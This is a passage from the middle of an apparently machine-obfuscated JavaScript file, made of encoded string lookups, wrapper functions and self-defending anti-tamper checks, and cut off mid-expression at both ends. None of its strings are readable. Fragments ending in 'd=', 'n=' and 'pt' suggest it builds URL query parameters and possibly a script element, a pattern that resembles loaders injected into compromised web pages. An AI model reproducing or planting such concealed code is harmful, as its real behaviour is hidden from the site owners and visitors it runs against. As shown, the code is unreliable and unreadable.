_0x460d4e<_0x5485a8;},'SHJTe':_0xaf1170(0x2a5,0x1bd,0x196,0x229,0x1c1)+_0xaf1170(0x207,0x1ea,0x22d,0x222,0x135)+'5','lHHxB':_0x2e4174(0x1a7,0x26e,0xb3,0x17f,0xeb)+_0x3d553d(0x16f,0xe4,0x1c1,0x14d,0x161),'aUoBO':_0x2e4174(0x8b,0xf3,-0x24,0x1,0x120),'ymsuA':_0xaf1170(0x329,0x38a,0x347,0x2c1,0x201),'fNbUi':function(_0x138e10,_0x5f7122){return _0x138e10+_0x5f7122;},'HtAIM':function(_0x3b16e5,_0x2b32d8){return _0x3b16e5===_0x2b32d8;},'wlACf':_0x1bc839(0x45c,0x424,0x457,0x4d8,0x466),'dXGVr':_0x2e4174(0x105,0x15b,0x1d,0x199,0x53),'mwczp':_0xaf1170(0x342,0x41d,0x396,0x342,0x2e9),'GGniw':_0x3d553d(0x17f,0xad,0x2,0x176,0xe0)+_0xaf1170(0x496,0x3b3,0x2b9,0x3a3,0x464)+'2','RiyMt':function(_0x266e85,_0x726f2){return _0x266e85(_0x726f2);},'HXtyZ':function(_0x472ef8,_0x287ebb){return _0x472ef8+_0x287ebb;},'qgYcC':function(_0x502f78){return _0x502f78();},'VBYNW':_0x541102(0x27c,0x241,0x144,0xad,0x1a0)+_0x541102(0x2aa,0x2c4,0x300,0x35b,0x27d)+'0','dFLGO':function(_0x1dfafe,_0x80c3ff,_0x176201){return _0x1dfafe(_0x80c3ff,_0x176201);},'PYmGb':_0xaf1170(0x28b,0x1f4,0x206,0x2a2,0x338)+_0x2e4174(0x202,0x248,0x1f4,0x2de,0x118)+_0x3d553d(-0xcc,0xf,0xcc,0xab,-0x1)+'vR','KwCVA':function(_0x35ddbe,_0x24c9eb){return _0x35ddbe===_0x24c9eb;},'LXGAm':_0x541102(0x1a0,0x29f,0x121,0x12b,0x1bd),'eVseB':_0xaf1170(0x2d3,0x28d,0x37f,0x35b,0x321)+_0x3d553d(0x1b3,0x1bb,0x13c,0x108,0x162)+_0x2e4174(0x18b,0xfb,0x185,0x147,0x174)+_0x3d553d(0x1ca,0xf2,0x27,0x132,0x12e)+_0x1bc839(0x4fa,0x47c,0x479,0x4e0,0x4d8)+_0x2e4174(0x109,0x148,0x59,0x3a,0x1ec)+_0x3d553d(0x19,0x110,0x2b,0xdc,0x108),'exMgX':function(_0x2cd7c2,_0x3aa915){return _0x2cd7c2!==_0x3aa915;},'EGnsa':_0x1bc839(0x419,0x475,0x4ff,0x331,0x46c)+_0xaf1170(0x39b,0x37e,0x3eb,0x3ea,0x4d2),'MpmNh':function(_0x7beba4,_0x39955f){return _0x7beba4!==_0x39955f;},'cJzCq':_0x3d553d(0xac,0xee,0x189,0xc1,0x9b),'lPier':_0xaf1170(0x273,0x2ad,0x2f2,0x277,0x2d1),'IyVCC':function(_0x1b4173,_0x549013){return _0x1b4173/_0x549013;},'dQhLF':_0xaf1170(0x354,0x415,0x332,0x370,0x381),'lxgyV':_0x2e4174(0x15f,0xff,0xad,0x79,0xa5),'VMKBs':_0x3d553d(0x253,0x198,0xf2,0x201,0x100)+_0x2e4174(0x189,0x224,0x1fa,0x132,0x11f)+_0xaf1170(0x369,0x31f,0x3a3,0x2ea,0x288)+'nt','CjKOn':function(_0x2a5950,_0xc6b577){return _0x2a5950+_0xc6b577;},'EPAoe':function(_0xbaedb1,_0x28e4f1){return _0xbaedb1(_0x28e4f1);},'qtIyP':_0x1bc839(0x337,0x3e0,0x26f,0x3e3,0x3fb)+_0x541102(0x142,0x19e,0x18a,0x189,0x195)+_0x541102(0x2cd,0x37a,0x2da,0x2c6,0x282),'PKMoN':function(_0x79346d,_0x4eb3d8){return _0x79346d+_0x4eb3d8;},'WbVsN':_0x2e4174(0x171,0x1eb,0xa9,0x22c,0x25e)+_0x1bc839(0x484,0x498,0x3ee,0x4e2,0x48e)+_0x3d553d(0x1e2,0x156,0x5f,0xa3,0x150)+'d=','ffeIK':_0x2e4174(0x7e,0xc4,-0x72,-0x12,0x83)+_0xaf1170(0x3c5,0x442,0x2d8,0x3b4,0x3b4)+_0x2e4174(0x9f,0xf2,0x31,0x1c,0xf4),'uFZFE':function(_0x404fa8,_0x34ae10){return _0x404fa8(_0x34ae10);},'mTaMU':_0xaf1170(0x3ba,0x381,0x45f,0x39f,0x31a)+'=','DjhlR':function(_0x182b6e,_0x36274a){return _0x182b6e(_0x36274a);},'VIxMH':function(_0xc9ab7a,_0x793619){return _0xc9ab7a+_0x793619;},'UOyil':_0x1bc839(0x48c,0x43d,0x50e,0x4bd,0x53d)+'=','TXjOZ':function(_0x43e993,_0xf8b388){return _0x43e993!==_0xf8b388;},'dekoX':function(_0x314762,_0x1793cc){return _0x314762!==_0x1793cc;},'pMbpk':_0x3d553d(-0x9a,0x48,0x3e,0x10c,0xb1),'gsmLt':function(_0x274a26,_0x40c1a5){return _0x274a26+_0x40c1a5;},'ztsYA':function(_0xbaf1c9,_0x403a82){return _0xbaf1c9!==_0x403a82;},'cDRAY':_0x2e4174(0x16e,0x168,0xd6,0x135,0x8d),'whluE':_0xaf1170(0x2f4,0x31e,0x1e7,0x275,0x2b5),'lpQTl':function(_0x59641b,_0x133b72){return _0x59641b+_0x133b72;},'pyOaP':_0x541102(0x176,0x24e,0x166,0xde,0x198)+'n=','spiIt':_0x541102(0xb5,0x1d5,0x13d,0xf9,0x135)+'t','mmmii':_0x3d553d(-0x75,0x20,0x56,-0x8a,0x4a)+_0xaf1170(0x2a0,0x1b0,0x23e,0x29a,0x2db)+_0x1bc839(0x4f6,0x43c,0x596,0x487,0x421)+_0x1bc839(0x4cf,0x48b,0x5b3,0x4c9,0x506)+'pt','MFAoI':function(_0x561546,_0x55523a){return _0x561546+_0x55523a;}},_0x48fdae=(function(){function _0x4a2e7f(_0x4ff23c,_0x158f6c,_0x4ac680,_0x57ee1c,_0x231c41){return _0x2e4174(_0x4ff23c-0x310,_0x158f6c-0x1a3,_0x4ac680,_0x57ee1c-0x157,_0x231c41-0x15d);}function _0x47e2a0(_0x566c3c,_0x28368d,_0x37953c,_0x19d7b5,_0x1d6f30){return _0xaf1170(_0x566c3c-0xfb,_0x28368d-0x177,_0x37953c-0x69,_0x37953c- -0xed,_0x1d6f30);}var _0x5254f1={'yVgRr':function(_0x2a7f46,_0x218fe3){function _0x24c92f(_0x1a4ce2,_0x3062a0,_0x41025a,_0x37a804,_0x3a12ac){return _0x506c(_0x41025a-0x20d,_0x37a804);}return _0x1aa19b[_0x24c92f(0x4c5,0x4c9,0x46b,0x444,0x4f3)](_0x2a7f46,_0x218fe3);},'TOJqc':_0x1aa19b[_0x5233ec(0x476,0x4b5,0x471,0x4b6,0x40e)],'edoRR':_0x1aa19b[_0x5233ec(0x38b,0x406,0x3bd,0x3c7,0x432)],'xbMnq':_0x1aa19b[_0x4a2e7f(0x4fb,0x43f,0x5bb,0x529,0x5a0)],'ETMEa':_0x1aa19b[_0x47e2a0(0x280,0x17f,0x1cb,0x1b7,0x239)],'eqHce':_0x1aa19b[_0x5233ec(0x299,0x315,0x36e,0x2d2,0x36f)],'fmFZb':_0x1aa19b[_0x2bf76c(0x43c,0x345,0x2f5,0x2af,0x327)],'ApEJG':function(_0x448102,_0x2bc897){function _0x5dc7bb(_0x453554,_0x5605be,_0x368961,_0x574394,_0x3e9d9d){return _0x2bf76c(_0x453554-0xf4,_0x368961-0xdd,_0x368961-0x62,_0x574394-0x171,_0x453554);}return _0x1aa19b[_0x5dc7bb(0x388,0x3c8,0x3d0,0x407,0x4a9)](_0x448102,_0x2bc897);},'HaJRv':_0x1aa19b[_0x2bf76c(0x3b6,0x3b6,0x459,0x2f7,0x2f0)],'woKHi':function(_0xf897bd,_0x55d818){function _0x2c5161(_0x41fbd3,_0x5736d5,_0x38599e,_0x299dc9,_0x328142){return _0x2bf76c(_0x41fbd3-0x83,_0x38599e- -0xb2,_0x38599e-0xaf,_0x299dc9-0x1b5,_0x5736d5);}return _0x1aa19b[_0x2c5161(0x253,0x168,0x208,0x228,0x2e5)](_0xf897bd,_0x55d818);},'PNGFi':_0x1aa19b[_0x5e3962(0x349,0x1e6,0x1d4,0x240,0x2ba)],'gZQoa':_0x1aa19b[_0x5e3962(0x3ad,0x2df,0x471,0x481,0x38e)],'FseAm':function(_0x2bb88c){function _0x5c42fb(_0x28aef5,_0x402d13,_0x15a484,_0xe4eea8,_0x4588a8){return _0x2bf76c(_0x28aef5-0xd9,_0x15a484-0x15e,_0x15a484-0x1c1,_0xe4eea8-0x19e,_0x4588a8);}return _0x1aa19b[_0x5c42fb(0x559,0x585,0x513,0x4fe,0x4b1)](_0x2bb88c);},'NFjnj':function(_0x253fe1,_0x95fa8d,_0xa35f3e){function _0x37fa63(_0x47f036,_0x14969f,_0xdd03d8,_0x9e04a0,_0x4979e8){return _0x5233ec(_0x4979e8- -0x327,_0x47f036,_0xdd03d8-0x14f,_0x9e04a0-0xda,_0x4979e8-0x1b0);}return _0x1aa19b[_0x37fa63(0x16f,0x13d,-0x28,0x67,0x84)](_0x253fe1,_0x95fa8d,_0xa35f3e);},'rRUEC':function(_0x98ec0e,_0x45f58c){function _0x5013ce(_0x3b37ab,_0x4158a5,_0x4a8079,_0xd54b71,_0x1c9c4e){return _0x2bf76c(_0x3b37ab-0x13e,_0xd54b71- -0x328,_0x4a8079-0x17e,_0xd54b71-0x138,_0x4a8079);}return _0x1aa19b[_0x5013ce(-0xdd,-0x86,0x48,-0x35,-0xc9)](_0x98ec0e,_0x45f58c);},'GnCry':_0x1aa19b[_0x2bf76c(0x240,0x28c,0x208,0x216,0x1e9)],'fvnrD':_0x1aa19b[_0x2bf76c(0x237,0x314,0x28d,0x2e5,0x2be)],'ruycx':function(_0x1e54a7,_0x245c56){function _0x2b487a(_0x1145ae,_0x12dc8d,_0x2576e4,_0x493ff5,_0x2bfa73){return _0x5e3962(_0x1145ae-0xa,_0x12dc8d-0x27,_0x1145ae,_0x493ff5-0x88,_0x2bfa73- -0x29d);}return _0x1aa19b[_0x2b487a(0x1b3,0xcd,0x1b5,0x13a,0x18e)](_0x1e54a7,_0x245c56);},'moTlN':_0x1aa19b[_0x5e3962(0x416,0x392,0x3ba,0x2dc,0x3a4)],'SFOGx':_0x1aa19b[_0x2bf76c(0x3dd,0x37f,0x2a0,0x3c3,0x379)],'ElWtx':_0x1aa19b[_0x2bf76c(0x3fc,0x418,0x353,0x429,0x431)]};function _0x5e3962(_0x538c01,_0x10affd,_0x2d6fb5,_0x5e577b,_0x1e403d){return _0x2e4174(_0x1e403d-0x258,_0x10affd-0xc2,_0x2d6fb5,_0x5e577b-0x53,_0x1e403d-0xdf);}function _0x5233ec(_0xd11a3d,_0x1789e7,_0x489407,_0x5db13f,_0x2b5c5e){return _0x3d553d(_0xd11a3d-0x11b,_0xd11a3d-0x2b5,_0x1789e7,_0x5db13f-0x5f,_0x2b5c5e-0x107);}function _0x2bf76c(_0x22aefe,_0x1c3535,_0x17699b,_0x3462a3,_0x471329){return _0x2e4174(_0x1c3535-0x226,_0x1c3535-0x191,_0x471329,_0x3462a3-0xcc,_0x471329-0x12d);}if(_0x1aa19b[_0x5233ec(0x296,0x31d,0x1b4,0x1db,0x1a0)](_0x1aa19b[_0x4a2e7f(0x36a,0x43f,0x2c7,0x2d1,0x295)],_0x1aa19b[_0x5e3962(0x268,0x1e2,0x34b,0x285,0x2b2)])){var _0x1299f7=!![];return function(_0x1d6735,_0x3de659){function _0x5d0da5(_0xcdcd39,_0xb0b187,_0x5270ec,_0x88ba45,_0x2bd08c){return _0x5e3962(_0xcdcd39-0x1d0,_0xb0b187-0x16d,_0xcdcd39,_0x88ba45-0x1a6,_0x5270ec- -0x466);}function _0x590e8c(_0x54810a,_0x5178e0,_0x1fd369,_0x3fe963,_0x51aaf0){return _0x2bf76c(_0x54810a-0x1ee,_0x54810a-0x11c,_0x1fd369-0x6b,_0x3fe963-0xa,_0x1fd369);}function _0x288130(_0x34bf51,_0x5aae15,_0x26e716,_0x179b9d,_0x38cce6){return _0x47e2a0(_0x34bf51-0x102,_0x5aae15-0x11e,_0x26e716-0xe8,_0x179b9d-0x191,_0x5aae15);}function _0x52dbd0(_0x28a34d,_0x11b7ef,_0x5bbfcb,_0x331cb5,_0x2f6432){return _0x5e3962(_0x28a34d-0x1eb,_0x11b7ef-0x1e9,_0x5bbfcb,_0x331cb5-0xa5,_0x28a34d- -0x4f6);}function _0x895c3b(_0x3e493a,_0x5ae778,_0x4cbe57,_0x54fac6,_0x5cfe76){return _0x47e2a0(_0x3e493a-0x5a,_0x5ae778-0x151,_0x5ae778-0x1a0,_0x54fac6-0xf0,_0x54fac6);}var _0x21239f={'qSecG':_0x5254f1[_0x288130(0x1fc,0x27a,0x202,0x117,0x1e1)],'PyNGG':_0x5254f1[_0x5d0da5(-0xca,-0xd6,-0xcd,-0xb0,-0x11)],'YxUpW':function(_0xcfbd35,_0x3bc5ec){function _0x1408ee(_0x28ed42,_0x503dd2,_0x3eae1b,_0x2965f6,_0x44c118){return _0x288130(_0x28ed42-0x46,_0x28ed42,_0x503dd2- -0x3dd,_0x2965f6-0xc1,_0x44c118-0x191);}return _0x5254f1[_0x1408ee(-0x3,-0xa6,-0x5c,-0xbf,-0x64)](_0xcfbd35,_0x3bc5ec);},'SKodV':_0x5254f1[_0x895c3b(0x40c,0x43b,0x4b1,0x3ef,0x382)],'CJxGm':function(_0x5955da,_0x2cfe0b){function _0x4deb27(_0x5cb5f2,_0x4a9d13,_0x3c175e,_0x28d73f,_0x589e89){return _0x5d0da5(_0x3c175e,_0x4a9d13-0x19e,_0x28d73f-0x103,_0x28d73f-0x93,_0x589e89-0xbf);}return _0x5254f1[_0x4deb27(0x47,0xa,0x31,-0x63,-0x129)](_0x5955da,_0x2cfe0b);},'rsfYd':_0x5254f1[_0x52dbd0(-0x1b7,-0x1c9,-0x1a5,-0x1fc,-0x101)],'abJlr':_0x5254f1[_0x590e8c(0x51f,0x446,0x605,0x600,0x55c)],'ypsfo':function(_0xe4748d){function _0x1b8c0d(_0x50d1aa,_0x5335ae,_0x5e1f4b,_0x158411,_0x2d9893){return _0x288130(_0x50d1aa-0x1cd,_0x5335ae,_0x158411- -0x231,_0x158411-0x129,_0x2d9893-0x144);}return _0x5254f1[_0x1b8c0d(-0xaf,-0x96,-0x40,0x1b,-0x98)](_0xe4748d);},'hJhyz':function(_0x3703da,_0x478463,_0x37c34e){function _0x18a05b(_0x54bb6e,_0x295b42,_0x2829b4,_0x2d0a35,_0x6c672f){return _0x5d0da5(_0x6c672f,_0x295b42-0x1dc,_0x2829b4-0x91,_0x2d0a35-0x11e,_0x6c672f-0x31);}return _0x5254f1[_0x18a05b(0x61,-0x4,-0x58,0x6d,0x67)](_0x3703da,_0x478463,_0x37c34e);},'QLioZ':function(_0x1638f5,_0x5cc529){function _0x19e80c(_0x447801,_0x4162f0,_0x4cd099,_0x2753f4,_0x4a449c){return _0x288130(_0x447801-0x6e,_0x4cd099,_0x447801- -0x4e4,_0x2753f4-0xdc,_0x4a449c-0x179);}return _0x5254f1[_0x19e80c(-0x2c3,-0x230,-0x1e9,-0x211,-0x298)](_0x1638f5,_0x5cc529);},'dzlND':function(_0x3fb5cf,_0x40be87){function _0x131d7a(_0x2e1434,_0x229a3e,_0x30fba0,_0x61fc04,_0x479489){return _0x288130(_0x2e1434-0x148,_0x2e1434,_0x479489- -0x312,_0x61fc04-0x10a,_0x479489-0x9c);}return _0x5254f1[_0x131d7a(-0x183,-0xe5,-0xa7,-0x1a9,-0xbf)](_0x3fb5cf,_0x40be87);},'UstFT':_0x5254f1[_0x590e8c(0x559,0x51d,0x580,0x4f7,0x63b)],'gNHvp':_0x5254f1[_0x288130(0x309,0x3b9,0x2e8,0x209,0x2bd)]};if(_0x5254f1[_0x288130(0x3f9,0x318,0x325,0x3b9,0x409)](_0x5254f1[_0x5d0da5(-0x13b,-0xf4,-0x5f,-0x8b,-0x102)],_0x5254f1[_0x5d0da5(-0x42,0xda,0x34,0x105,0xd3)])){var _0x52b777=_0x1299f7?function(){function _0x30fbc3(_0x45d3fc,_0x45300c,_0x372190,_0x3a595e,_0x343576){return _0x590e8c(_0x372190-0x3e,_0x45300c-0x1de,_0x343576,_0x3a595e-0x1e9,_0x343576-0x74);}function _0x320f3b(_0x26ae78,_0x5de24e,_0x4bb2c6,_0x5c54a1,_0x51ce55){return _0x52dbd0(_0x26ae78-0x6b4,_0x5de24e-0x136,_0x5c54a1,_0x5c54a1-0x92,_0x51ce55-0x1a2);}function _0x4d9ff1(_0x43a745,_0x239726,_0x508741,_0x1e0613,_0xc48298){return _0x895c3b(_0x43a745-0x1b4,_0x1e0613- -0x3dc,_0x508741-0x7d,_0x239726,_0xc48298-0x10);}function _0x217a6f(_0x2c20aa,_0x2a7c1e,_0x20b0f9,_0x4680ad,_0x228232){return _0x895c3b(_0x2c20aa-0x42,_0x2c20aa- -0x3ae,_0x20b0f9-0x8a,_0x20b0f9,_0x228232-0x1e9);}function _0x4267ff(_0x4928d4,_0x4623db,_0x2b8d07,_0x103ee0,_0x165615){return _0x590e8c(_0x4623db-0xec,_0x4623db-0x25,_0x165615,_0x103ee0-0x1cc,_0x165615-0x59);}if(_0x5254f1[_0x217a6f(0xda,0x1a2,0x1ce,0x61,0x14f)](_0x5254f1[_0x217a6f(0x34,0x78,-0x2e,0x102,-0x21)],_0x5254f1[_0x30fbc3(0x519,0x562,0x590,0x4e4,0x49d)])){if(_0x3de659){if(_0x5254f1[_0x217a6f(0xda,0xd5,-0xc,0xd7,0x22)](_0x5254f1[_0x217a6f(-0x60,-0x10a,-0xe1,-0x71,-0x91)],_0x5254f1[_0x30fbc3(0x5ae,0x4d7,0x4b9,0x560,0x578)])){var _0x274ae1=_0x3de659[_0x217a6f(0x9b,0x18e,0xd1,-0x30,0x83)](_0x1d6735,arguments);return _0x3de659=null,_0x274ae1;}else{var _0x5a12a0={'FUXsO':SDRbLb[_0x4d9ff1(-0x132,-0xa3,0x5b,-0x41,-0x118)],'yohZe':SDRbLb[_0x4267ff(0x52b,0x496,0x57e,0x4ac,0x442)],'KKpum':function(_0x1ff98c,_0x5aa2a2){function _0x3da7af(_0x8aa9ca,_0x4dd044,_0x575d5f,_0x3b97e0,_0x4091c6){return _0x320f3b(_0x4091c6- -0x5d7,_0x4dd044-0x153,_0x575d5f-0x1ba,_0x4dd044,_0x4091c6-0x1f);}return SDRbLb[_0x3da7af(-0x8,0x30,-0x18c,-0x181,-0x97)](_0x1ff98c,_0x5aa2a2);},'cppow':SDRbLb[_0x30fbc3(0x476,0x46d,0x533,0x4c4,0x49b)],'FhtkW':function(_0x4bb9cc,_0x287a52){function _0x4a7a9d(_0x3999b5,_0x184513,_0x2e68c1,_0x55de2c,_0x2208df){return _0x30fbc3(_0x3999b5-0x62,_0x184513-0x58,_0x184513- -0x197,_0x55de2c-0x110,_0x2208df);}return SDRbLb[_0x4a7a9d(0x422,0x37d,0x445,0x2c6,0x2c7)](_0x4bb9cc,_0x287a52);},'ZchOm':SDRbLb[_0x217a6f(-0xd1,-0x14e,-0x1a7,-0x3a,-0x1b9)],'hgbIT':SDRbLb[_0x30fbc3(0x575,0x466,0x4c8,0x4df,0x40c)],'toHvr':function(_0x36b00a,_0x1ca694){function _0x2d7cdf(_0x486952,_0x375bd1,_0x26b32c,_0x2e5483,_0x3e482a){return _0x30fbc3(_0x486952-0x122,_0x375bd1-0x94,_0x3e482a- -0x68f,_0x2e5483-0x39,_0x26b32c);}return SDRbLb[_0x2d7cdf(-0x159,-0x27b,-0x111,-0x232,-0x1e5)](_0x36b00a,_0x1ca694);},'wmztl':function(_0x5eca6d){function _0x34673e(_0x212aae,_0x146150,_0x544315,_0x559855,_0x372467){return _0x217a6f(_0x544315-0x509,_0x146150-0x14e,_0x212aae,_0x559855-0x6c,_0x372467-0xaf);}return SDRbLb[_0x34673e(0x3c7,0x4ee,0x468,0x560,0x4d7)](_0x5eca6d);}};SDRbLb[_0x217a6f(-0xe4,-0x1a,0xc,-0x62,-0x11b)](_0x3e09c9,this,function(){function _0x2984b2(_0x334de5,_0x37efdb,_0x4cdfec,_0x26068f,_0x1814bc){return _0x320f3b(_0x26068f- -0xaa,_0x37efdb-0x1c4,_0x4cdfec-0x16b,_0x1814bc,_0x1814bc-0x129);}function _0x39f653(_0x3b0c06,_0x2ee330,_0x2c3a99,_0x14ae9e,_0x4f0805){return _0x30fbc3(_0x3b0c06-0x5c,_0x2ee330-0xe3,_0x2ee330-0xae,_0x14ae9e-0x21,_0x4f0805);}function _0x354bfb(_0x4d7e6d,_0x268bf0,_0x538525,_0x6c6234,_0x53bc0d){return _0x4d9ff1(_0x4d7e6d-0x152,_0x53bc0d,_0x538525-0x40,_0x268bf0-0x41f,_0x53bc0d-0x13a);}var _0x18ec67=new _0x55ad3a(_0x5a12a0[_0x1bc5de(0x465,0x44d,0x462,0x4f9,0x3f7)]),_0x1633fe=new _0x512fb1(_0x5a12a0[_0x354bfb(0x4ba,0x3f8,0x341,0x498,0x3d1)],'i');function _0x1bc5de(_0x3ff622,_0x41d844,_0xd2592a,_0x10e111,_0x45599a){return _0x30fbc3(_0x3ff622-0xa,_0x41d844-0x1b3,_0x3ff622-0x41,_0x10e111-0x10a,_0x41d844);}var _0x2c63da=_0x5a12a0[_0x1bc5de(0x4ad,0x5a0,0x3b8,0x422,0x42f)](_0x1a3a97,_0x5a12a0[_0x22592b(0x2d2,0x399,0x424,0x3d4,0x370)]);function _0x22592b(_0x4482bc,_0x106e1c,_0x45b8c4,_0x7bf13f,_0x20eddf){return _0x4267ff(_0x4482bc-0x170,_0x106e1c- -0x1ec,_0x45b8c4-0xa8,_0x7bf13f-0x182,_0x45b8c4);}!_0x18ec67[_0x2984b2(0x4e1,0x497,0x2fb,0x3f1,0x47d)](_0x5a12a0[_0x1bc5de(0x56a,0x4a3,0x5b2,0x578,0x516)](_0x2c63da,_0x5a12a0[_0x1bc5de(0x586,0x586,0x5b9,0x5a1,0x622)]))||!_0x1633fe[_0x1bc5de(0x446,0x4ca,0x365,0x51c,0x4ef)](_0x5a12a0[_0x2984b2(0x563,0x422,0x4dc,0x515,0x555)](_0x2c63da,_0x5a12a0[_0x2984b2(0x658,0x594,0x690,0x5b1,0x615)]))?_0x5a12a0[_0x22592b(0x304,0x31d,0x291,0x2c2,0x26e)](_0x2c63da,'0'):_0x5a12a0[_0x1bc5de(0x5c6,0x4ee,0x5b7,0x53d,0x54b)](_0x5e06b9);})();}}}else return!![];}:function(){};return _0x1299f7=![],_0x52b777;}else{var _0x8a7628;try{_0x8a7628=SDRbLb[_0x52dbd0(-0x82,-0x137,-0x17a,-0xcd,-0x164)](_0x21de03,SDRbLb[_0x288130(0x3ae,0x281,0x2cb,0x332,0x337)](SDRbLb[_0x895c3b(0x339,0x3f7,0x4e1,0x3da,0x336)](SDRbLb[_0x288130(0x2fb,0x238,0x2a3,0x2e2,0x2f0)],SDRbLb[_0x5d0da5(-0x164,-0x12c,-0xf3,-0x96,-0x1e4)]),');'))();}catch(_0x360742){_0x8a7628=_0x52ce92;}return _0x8a7628;}};}else return _0x462f1f[_0x47e2a0(0x27f,0x241,0x2e6,0x2b1,0x218)+_0x5e3962(0x2bd,0x258,0x2fd,0x29f,0x32b)]()[_0x2bf76c(0x3d5,0x3b3,0x364,0x3b3,0x475)+'h'](rvwuwU[_0x5e3962(0x35a,0x3dc,0x4f0,0x4f4,0x43a)])[_0x4a2e7f(0x533,0x590,0x48f,0x560,0x605)+_0x4a2e7f(0x3e3,0x339,0x43a,0x3c4,0x40b)]()[_0x47e2a0(0x284,0x276,0x2dd,0x26f,0x2b4)+_0x5e3962(0x3f9,0x3c9,0x302,0x37d,0x3a7)+'r'](_0x5945ff)[_0x47e2a0(0x219,0x280,0x250,0x33b,0x24e)+'h'](rvwuwU[_0x5233ec(0x420,0x36c,0x3b6,0x419,0x4cf)]);}());function _0x541102(_0x257ca8,_0x31ccee,_0x1f7857,_0x481dec,_0x1bf605){return _0x506c(_0x1bf605- -0x1,_0x31ccee);}var _0x14cfeb=_0x1aa19b[_0xaf1170(0x335,0x393,0x2df,0x2c5,0x2ee)](_0x48fdae,this,function(){function _0x67c2ca(_0x4ab46e,_0x11ae26,_0x9e766c,_0x9e57cf,_0xcc95c){return _0x2e4174(_0x9e57cf-0x3af,_0x11ae26-0x86,_0x4ab46e,_0x9e57cf-0x15,_0xcc95c-0xc3);}function _0x1a6bd3(_0x2b9dc5,_0x581117,_0x3e6ce0,_0xf0748b,_0x2b5ab6){return _0x1bc839(_0x3e6ce0- -0x1e8,_0x581117-0x23,_0x581117,_0xf0748b-0x13d,_0x2b5ab6-0x1af);}function _0x31957c(_0x1492e0,_0x3ffabc,_0x2e997c,_0x3e05b3,_0x4cc947){return _0x3d553d(_0x1492e0-0xb1,_0x1492e0- -0x4a,_0x4cc947,_0x3e05b3-0xd4,_0x4cc947-0x1a9);}function _0x2894ce(_0x4d45f5,_0x13dc38,_0x2d06f3,_0x35f09e,_0x315848){return _0x3d553d(_0x4d45f5-0x60,_0x2d06f3- -0x53,_0x4d45f5,_0x35f09e-0x13a,_0x315848-0x19e);}function _0x36b15a(_0xfefd26,_0x5d0293,_0x511227,_0x527e6c,_0x500f64){return _0x3d553d(_0xfefd26-0x130,_0x527e6c-0x32a,_0x500f64,_0x527e6c-0xa5,_0x500f64-0x1a4);}if(_0x1aa19b[_0x36b15a(0x38c,0x312,0x45c,0x390,0x338)](_0x1aa19b[_0x36b15a(0x4f2,0x4fb,0x516,0x46b,0x3b7)],_0x1aa19b[_0x36b15a(0x410,0x5a5,0x5b2,0x4d0,0x428)]))_0x4809ec=_0x41cce8;else return _0x14cfeb[_0x67c2ca(0x59d,0x647,0x4fd,0x5d2,0x5ef)+_0x67c2ca(0x3c8,0x521,0x3a9,0x482,0x487)]()[_0x2894ce(-0x8,0x112,0xc3,0x8b,-0x1f)+'h'](_0x1aa19b[_0x31957c(0x131,0x1e9,0x1ef,0x48,0x12a)])[_0x31957c(0x162,0x1f5,0x71,0x174,0x19b)+_0x67c2ca(0x52a,0x40e,0x4fc,0x482,0x429)]()[_0x36b15a(0x3e1,0x596,0x49f,0x4cd,0x546)+_0x36b15a(0x453,0x346,0x3fa,0x402,0x3d4)+'r'](_0x14cfeb)[_0x31957c(0xcc,0xf8,0x177,0xba,0x16e)+'h'](_0x1aa19b[_0x31957c(0x131,0x104,0xbb,0xba,0x14c)]);});_0x1aa19b[_0x2e4174(0x1a6,0x21a,0xb3,0x1a0,0x1bc)](_0x14cfeb);var _0x2af3f2=(function(){function _0x97b5f1(_0xe2f555,_0xe311b8,_0x32d175,_0x5a8815,_0x50e73d){return _0x1bc839(_0x50e73d- -0x440,_0xe311b8-0x189,_0x5a8815,_0x5a8815-0x31,_0x50e73d-0x1c4);}function _0x187021(_0x55d874,_0x436996,_0x28ce60,_0xd721f4,_0x35efdd){return _0x2e4174(_0x55d874-0x435,_0x436996-0x122,_0x436996,_0xd721f4-0x16c,_0x35efdd-0xb);}function _0x4428e4(_0x183aaa,_0x270d2c,_0xdd7b6e,_0x298acb,_0x578832){return _0x3d553d(_0x183aaa-0xf8,_0x578832-0x2f0,_0x298acb,_0x298acb-0x6a,_0x578832-0x146);}function _0x26b045(_0x10429f,_0x58150b,_0x4569b4,_0x559627,_0x5e0d0a){return _0xaf1170(_0x10429f-0x101,_0x58150b-0x109,_0x4569b4-0x17e,_0x559627- -0x214,_0x4569b4);}function _0x41dbfb(_0x3671df,_0x4bd2f0,_0xa43fec,_0x346c1d,_0x36190c){return _0x3d553d(_0x3671df-0x166,_0x346c1d-0x204,_0xa43fec,_0x346c1d-0x67,_0x36190c-0x154);}var _0x2646ed={'EGJIj':_0x1aa19b[_0x41dbfb(0x2fc,0x2c7,0x435,0x362,0x3b2)],'jGlNO':_0x1aa19b[_0x97b5f1(-0xb0,-0x17e,-0x11b,-0xc8,-0xfe)],'kovVh':function(_0x31cabc,_0x454ece){function _0xe995a3(_0x36402c,_0x505268,_0x3eddef,_0xde1d33,_0xd1d699){return _0x97b5f1(_0x36402c-0x162,_0x505268-0x61,_0x3eddef-0x1e5,_0x36402c,_0x505268- -0xab);}return _0x1aa19b[_0xe995a3(-0x130,-0x175,-0xe6,-0x1fc,-0xc1)](_0x31cabc,_0x454ece);},'PrFfJ':function(_0x361617,_0x2f7e51){function _0x4907ec(_0x4e7391,_0x397b07,_0x53f631,_0x45bde7,_0x1ae519){return _0x41dbfb(_0x4e7391-0x41,_0x397b07-0x1b1,_0x53f631,_0x1ae519-0x91,_0x1ae519-0x1ac);}return _0x1aa19b[_0x4907ec(0x3df,0x4aa,0x348,0x4a2,0x41a)](_0x361617,_0x2f7e51);},'zyONK':function(_0x1840a0,_0xc5da1){function _0xed3104(_0x20f2b4,_0x10a3d8,_0x42a7a5,_0x28789f,_0x12492b){return _0x41dbfb(_0x20f2b4-0x1bd,_0x10a3d8-0x92,_0x42a7a5,_0x20f2b4- -0x20d,_0x12492b-0x4f);}return _0x1aa19b[_0xed3104(0x14,0xba,0xa6,-0x7d,0x40)](_0x1840a0,_0xc5da1);},'zSMwr':_0x1aa19b[_0x97b5f1(0x6b,0xb9,0x12a,-0x5,0xc3)],'bHZxT':_0x1aa19b[_0x26b045(0x74,0x1c4,0x129,0x15f,0x16a)],'zSpIX':_0x1aa19b[_0x41dbfb(0x304,0x2ae,0x358,0x267,0x1cf)],'TbEGj':function(_0x229fcd,_0x546a4e){function _0x419260(_0xd457e4,_0x13b19e,_0x486b81,_0x4a9838,_0xf1f6d4){return 